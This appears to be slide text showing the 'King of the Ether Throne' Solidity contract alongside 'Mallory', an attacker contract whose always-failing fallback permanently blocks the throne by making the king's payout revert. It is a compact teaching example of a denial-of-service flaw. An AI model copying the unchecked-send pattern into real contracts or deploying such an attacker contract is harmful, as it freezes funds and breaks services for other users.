 King Of The Ether Throne
contract KotET {
address public king;
uint public claimPrice = 100;
function KotET() {
king = msg.sender;
}
function() payable {
if (msg.value < claimPrice) throw;
uint compensation = calcCompen();
if(!king.send(compensation)) throw;
king = msg.sender;
claimPrice = calculateNewPrice();
}
/* Some Other Functions */
}
contract Mallory {
function unseatKing(
address king,
uint w
){
king.call.value(w)();
}
function() {
assert(false);
}
}
2014